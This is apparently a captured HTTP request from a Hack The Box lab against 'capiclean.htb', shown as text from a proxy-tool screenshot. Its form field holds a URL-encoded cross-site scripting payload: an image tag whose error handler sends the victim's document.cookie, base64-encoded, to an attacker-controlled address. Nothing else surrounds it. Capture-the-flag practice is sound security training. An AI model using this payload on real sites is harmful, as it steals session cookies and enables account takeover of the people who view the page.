 Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=%3Cimg%20src=x%20onerror=this.src=%22http://10.10.14.2/%22+btoa(document.cookie)
&email=yingsec%40mail.com